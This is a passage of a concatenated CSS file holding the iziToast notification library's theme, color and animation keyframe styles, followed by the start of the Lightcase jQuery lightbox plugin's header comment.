.iziToast-rtl .iziToast-body .iziToast-inputs,
.iziToast-rtl .iziToast-body .iziToast-texts,
.iziToast-rtl .iziToast-body .iziToast-title,
.iziToast-rtl .iziToast-body .iziToast-message {
  float: right;
  text-align: right; }

.iziToast-rtl .iziToast-body .iziToast-icon {
  left: auto;
  right: 0; }

@media only screen and (min-width: 568px) {
  .iziToast-wrapper {
    padding: 10px 15px; }

  .iziToast {
    margin: 5px 0;
    border-radius: 3px;
    width: auto; }

  .iziToast:after {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    box-shadow: inset 0 -10px 20px -10px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.1), 0 8px 8px -5px rgba(0, 0, 0, 0.25); }

  .iziToast:not(.iziToast-rtl) .iziToast-cover {
    border-radius: 3px 0 0 3px; }

  .iziToast.iziToast-rtl .iziToast-cover {
    border-radius: 0 3px 3px 0; }

  .iziToast.iziToast-color-dark:after {
    box-shadow: inset 0 -10px 20px -10px rgba(255, 255, 255, 0.3), 0 10px 10px -5px rgba(0, 0, 0, 0.25); }

  .iziToast.iziToast-balloon .iziToast-progressbar {
    background: transparent; }

  .iziToast.iziToast-balloon:after {
    box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.25), inset 0 10px 20px -5px rgba(0, 0, 0, 0.25); }

  .iziToast-target .iziToast:after {
    box-shadow: inset 0 -10px 20px -10px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.1); } }
.iziToast.iziToast-theme-dark {
  background: #565c70;
  border-color: #565c70; }

.iziToast.iziToast-theme-dark .iziToast-title {
  color: #fff; }

.iziToast.iziToast-theme-dark .iziToast-message {
  color: rgba(255, 255, 255, 0.7);
  font-weight: 300; }

.iziToast.iziToast-theme-dark .iziToast-close {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 8px; }

.iziToast.iziToast-theme-dark .iziToast-icon {
  color: #fff; }

.iziToast.iziToast-theme-dark .iziToast-icon.ico-info {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast.iziToast-theme-dark .iziToast-icon.ico-warning {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast.iziToast-theme-dark .iziToast-icon.ico-error {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 80%; }

.iziToast.iziToast-theme-dark .iziToast-icon.ico-success {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast.iziToast-theme-dark .iziToast-icon.ico-question {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast.iziToast-theme-dark .iziToast-buttons > a,
.iziToast.iziToast-theme-dark .iziToast-buttons > button,
.iziToast.iziToast-theme-dark .iziToast-buttons > input {
  color: #fff;
  background: rgba(255, 255, 255, 0.1); }

.iziToast.iziToast-theme-dark .iziToast-buttons > a:hover,
.iziToast.iziToast-theme-dark .iziToast-buttons > button:hover,
.iziToast.iziToast-theme-dark .iziToast-buttons > input:hover {
  background: rgba(255, 255, 255, 0.2); }

.iziToast.iziToast-theme-dark .iziToast-buttons > a:focus,
.iziToast.iziToast-theme-dark .iziToast-buttons > button:focus,
.iziToast.iziToast-theme-dark .iziToast-buttons > input:focus {
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.6); }

.iziToast.iziToast-color-red {
  background: rgba(255, 175, 180, 0.9);
  border-color: rgba(255, 175, 180, 0.9); }

.iziToast.iziToast-color-orange {
  background: rgba(255, 207, 165, 0.9);
  border-color: rgba(255, 207, 165, 0.9); }

.iziToast.iziToast-color-yellow {
  background: rgba(255, 249, 178, 0.9);
  border-color: rgba(255, 249, 178, 0.9); }

.iziToast.iziToast-color-blue {
  background: rgba(157, 222, 255, 0.9);
  border-color: rgba(157, 222, 255, 0.9); }

.iziToast.iziToast-color-green {
  background: rgba(166, 239, 184, 0.9);
  border-color: rgba(166, 239, 184, 0.9); }

.iziToast.iziToast-layout2 .iziToast-body .iziToast-texts,
.iziToast.iziToast-layout2 .iziToast-body .iziToast-message {
  width: 100%; }

.iziToast.iziToast-layout3 {
  border-radius: 2px; }

.iziToast.iziToast-layout3::after {
  display: none; }

.iziToast.revealIn,
.iziToast .revealIn {
  -webkit-animation: iziT-revealIn 1s cubic-bezier(0.25, 1.6, 0.25, 1) both;
  -moz-animation: iziT-revealIn 1s cubic-bezier(0.25, 1.6, 0.25, 1) both;
  animation: iziT-revealIn 1s cubic-bezier(0.25, 1.6, 0.25, 1) both; }

.iziToast.slideIn,
.iziToast .slideIn {
  -webkit-animation: iziT-slideIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
  -moz-animation: iziT-slideIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
  animation: iziT-slideIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both; }

.iziToast.bounceInLeft {
  -webkit-animation: iziT-bounceInLeft 0.7s ease-in-out both;
  animation: iziT-bounceInLeft 0.7s ease-in-out both; }

.iziToast.bounceInRight {
  -webkit-animation: iziT-bounceInRight 0.85s ease-in-out both;
  animation: iziT-bounceInRight 0.85s ease-in-out both; }

.iziToast.bounceInDown {
  -webkit-animation: iziT-bounceInDown 0.7s ease-in-out both;
  animation: iziT-bounceInDown 0.7s ease-in-out both; }

.iziToast.bounceInUp {
  -webkit-animation: iziT-bounceInUp 0.7s ease-in-out both;
  animation: iziT-bounceInUp 0.7s ease-in-out both; }

.iziToast.fadeIn,
.iziToast .fadeIn {
  -webkit-animation: iziT-fadeIn 0.5s ease both;
  animation: iziT-fadeIn 0.5s ease both; }

.iziToast.fadeInUp {
  -webkit-animation: iziT-fadeInUp 0.7s ease both;
  animation: iziT-fadeInUp 0.7s ease both; }

.iziToast.fadeInDown {
  -webkit-animation: iziT-fadeInDown 0.7s ease both;
  animation: iziT-fadeInDown 0.7s ease both; }

.iziToast.fadeInLeft {
  -webkit-animation: iziT-fadeInLeft 0.85s cubic-bezier(0.25, 0.8, 0.25, 1) both;
  animation: iziT-fadeInLeft 0.85s cubic-bezier(0.25, 0.8, 0.25, 1) both; }

.iziToast.fadeInRight {
  -webkit-animation: iziT-fadeInRight 0.85s cubic-bezier(0.25, 0.8, 0.25, 1) both;
  animation: iziT-fadeInRight 0.85s cubic-bezier(0.25, 0.8, 0.25, 1) both; }

.iziToast.flipInX {
  -webkit-animation: iziT-flipInX 0.85s cubic-bezier(0.35, 0, 0.25, 1) both;
  animation: iziT-flipInX 0.85s cubic-bezier(0.35, 0, 0.25, 1) both; }

.iziToast.fadeOut {
  -webkit-animation: iziT-fadeOut 0.7s ease both;
  animation: iziT-fadeOut 0.7s ease both; }

.iziToast.fadeOutDown {
  -webkit-animation: iziT-fadeOutDown 0.7s cubic-bezier(0.4, 0.45, 0.15, 0.91) both;
  animation: iziT-fadeOutDown 0.7s cubic-bezier(0.4, 0.45, 0.15, 0.91) both; }

.iziToast.fadeOutUp {
  -webkit-animation: iziT-fadeOutUp 0.7s cubic-bezier(0.4, 0.45, 0.15, 0.91) both;
  animation: iziT-fadeOutUp 0.7s cubic-bezier(0.4, 0.45, 0.15, 0.91) both; }

.iziToast.fadeOutLeft {
  -webkit-animation: iziT-fadeOutLeft 0.5s ease both;
  animation: iziT-fadeOutLeft 0.5s ease both; }

.iziToast.fadeOutRight {
  -webkit-animation: iziT-fadeOutRight 0.5s ease both;
  animation: iziT-fadeOutRight 0.5s ease both; }

.iziToast.flipOutX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation: iziT-flipOutX 0.7s cubic-bezier(0.4, 0.45, 0.15, 0.91) both;
  animation: iziT-flipOutX 0.7s cubic-bezier(0.4, 0.45, 0.15, 0.91) both; }

.iziToast-overlay.fadeIn {
  -webkit-animation: iziT-fadeIn 0.5s ease both;
  animation: iziT-fadeIn 0.5s ease both; }

.iziToast-overlay.fadeOut {
  -webkit-animation: iziT-fadeOut 0.7s ease both;
  animation: iziT-fadeOut 0.7s ease both; }

@-webkit-keyframes iziT-revealIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 1); }
  100% {
    opacity: 1; } }
@-moz-keyframes iziT-revealIn {
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.3, 0.3, 1); }
  100% {
    opacity: 1; } }
@-webkit-keyframes iziT-slideIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }
@-moz-keyframes iziT-slideIn {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px); }
  100% {
    opacity: 1;
    -moz-transform: translateX(0); } }
@-webkit-keyframes iziT-bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(280px); }
  50% {
    opacity: 1;
    -webkit-transform: translateX(-20px); }
  70% {
    -webkit-transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0); } }
@-webkit-keyframes iziT-bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-280px); }
  50% {
    opacity: 1;
    -webkit-transform: translateX(20px); }
  70% {
    -webkit-transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0); } }
@-webkit-keyframes iziT-bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-200px); }
  50% {
    opacity: 1;
    -webkit-transform: translateY(10px); }
  70% {
    -webkit-transform: translateY(-5px); }
  100% {
    -webkit-transform: translateY(0); } }
@-webkit-keyframes iziT-bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(200px); }
  50% {
    opacity: 1;
    -webkit-transform: translateY(-10px); }
  70% {
    -webkit-transform: translateY(5px); }
  100% {
    -webkit-transform: translateY(0); } }
@-webkit-keyframes iziT-fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-webkit-keyframes iziT-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg); }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@-webkit-keyframes iziT-fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
@-webkit-keyframes iziT-fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@-webkit-keyframes iziT-fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@-webkit-keyframes iziT-fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0); } }
@-webkit-keyframes iziT-fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0); } }
@-webkit-keyframes iziT-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@-moz-keyframes iziT-revealIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 1); }
  100% {
    opacity: 1; } }
@-webkit-keyframes iziT-revealIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 1); }
  100% {
    opacity: 1; } }
@-o-keyframes iziT-revealIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 1); }
  100% {
    opacity: 1; } }
@keyframes iziT-revealIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 1); }
  100% {
    opacity: 1; } }
@-moz-keyframes iziT-slideIn {
  0% {
    opacity: 0;
    transform: translateX(50px); }
  100% {
    opacity: 1;
    transform: translateX(0); } }
@-webkit-keyframes iziT-slideIn {
  0% {
    opacity: 0;
    transform: translateX(50px); }
  100% {
    opacity: 1;
    transform: translateX(0); } }
@-o-keyframes iziT-slideIn {
  0% {
    opacity: 0;
    transform: translateX(50px); }
  100% {
    opacity: 1;
    transform: translateX(0); } }
@keyframes iziT-slideIn {
  0% {
    opacity: 0;
    transform: translateX(50px); }
  100% {
    opacity: 1;
    transform: translateX(0); } }
@-moz-keyframes iziT-bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(280px); }
  50% {
    opacity: 1;
    transform: translateX(-20px); }
  70% {
    transform: translateX(10px); }
  100% {
    transform: translateX(0); } }
@-webkit-keyframes iziT-bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(280px); }
  50% {
    opacity: 1;
    transform: translateX(-20px); }
  70% {
    transform: translateX(10px); }
  100% {
    transform: translateX(0); } }
@-o-keyframes iziT-bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(280px); }
  50% {
    opacity: 1;
    transform: translateX(-20px); }
  70% {
    transform: translateX(10px); }
  100% {
    transform: translateX(0); } }
@keyframes iziT-bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(280px); }
  50% {
    opacity: 1;
    transform: translateX(-20px); }
  70% {
    transform: translateX(10px); }
  100% {
    transform: translateX(0); } }
@-moz-keyframes iziT-bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(-280px); }
  50% {
    opacity: 1;
    transform: translateX(20px); }
  70% {
    transform: translateX(-10px); }
  100% {
    transform: translateX(0); } }
@-webkit-keyframes iziT-bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(-280px); }
  50% {
    opacity: 1;
    transform: translateX(20px); }
  70% {
    transform: translateX(-10px); }
  100% {
    transform: translateX(0); } }
@-o-keyframes iziT-bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(-280px); }
  50% {
    opacity: 1;
    transform: translateX(20px); }
  70% {
    transform: translateX(-10px); }
  100% {
    transform: translateX(0); } }
@keyframes iziT-bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(-280px); }
  50% {
    opacity: 1;
    transform: translateX(20px); }
  70% {
    transform: translateX(-10px); }
  100% {
    transform: translateX(0); } }
@-moz-keyframes iziT-bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-200px); }
  50% {
    opacity: 1;
    transform: translateY(10px); }
  70% {
    transform: translateY(-5px); }
  100% {
    transform: translateY(0); } }
@-webkit-keyframes iziT-bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-200px); }
  50% {
    opacity: 1;
    transform: translateY(10px); }
  70% {
    transform: translateY(-5px); }
  100% {
    transform: translateY(0); } }
@-o-keyframes iziT-bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-200px); }
  50% {
    opacity: 1;
    transform: translateY(10px); }
  70% {
    transform: translateY(-5px); }
  100% {
    transform: translateY(0); } }
@keyframes iziT-bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-200px); }
  50% {
    opacity: 1;
    transform: translateY(10px); }
  70% {
    transform: translateY(-5px); }
  100% {
    transform: translateY(0); } }
@-moz-keyframes iziT-bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(200px); }
  50% {
    opacity: 1;
    transform: translateY(-10px); }
  70% {
    transform: translateY(5px); }
  100% {
    transform: translateY(0); } }
@-webkit-keyframes iziT-bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(200px); }
  50% {
    opacity: 1;
    transform: translateY(-10px); }
  70% {
    transform: translateY(5px); }
  100% {
    transform: translateY(0); } }
@-o-keyframes iziT-bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(200px); }
  50% {
    opacity: 1;
    transform: translateY(-10px); }
  70% {
    transform: translateY(5px); }
  100% {
    transform: translateY(0); } }
@keyframes iziT-bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(200px); }
  50% {
    opacity: 1;
    transform: translateY(-10px); }
  70% {
    transform: translateY(5px); }
  100% {
    transform: translateY(0); } }
@-moz-keyframes iziT-fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-webkit-keyframes iziT-fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-o-keyframes iziT-fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@keyframes iziT-fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-moz-keyframes iziT-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-o-keyframes iziT-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes iziT-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-moz-keyframes iziT-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-o-keyframes iziT-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes iziT-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-moz-keyframes iziT-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-o-keyframes iziT-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes iziT-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-moz-keyframes iziT-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-webkit-keyframes iziT-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-o-keyframes iziT-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes iziT-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@-moz-keyframes iziT-flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg); }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@-webkit-keyframes iziT-flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg); }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@-o-keyframes iziT-flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg); }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes iziT-flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg); }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@-moz-keyframes iziT-fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
@-webkit-keyframes iziT-fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
@-o-keyframes iziT-fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
@keyframes iziT-fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
@-moz-keyframes iziT-fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@-webkit-keyframes iziT-fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@-o-keyframes iziT-fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes iziT-fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@-moz-keyframes iziT-fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@-webkit-keyframes iziT-fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@-o-keyframes iziT-fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes iziT-fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@-moz-keyframes iziT-fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0); } }
@-webkit-keyframes iziT-fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0); } }
@-o-keyframes iziT-fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0); } }
@keyframes iziT-fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0); } }
@-moz-keyframes iziT-fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0); } }
@-webkit-keyframes iziT-fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0); } }
@-o-keyframes iziT-fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0); } }
@keyframes iziT-fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0); } }
@-moz-keyframes iziT-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@-webkit-keyframes iziT-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@-o-keyframes iziT-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@keyframes iziT-flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
/**
 * Lightcase - jQuery Plugin
 * The smart and flexible Lightbox Plugin.
 *
 * @author		Cornel Boppart <cornel@bopp-art.com>
 * @copyright	Author
 *
 * @version		2.5.0 (11/03/2018)
 */
/**
 * Lightcase settings
 *
 * Note: Override default settings for your project without touching this source code by simply
 * defining those variables within a SASS map called '$lightcase-custom'.
 *
 * // Example usage
 * $lightcase-custom: (
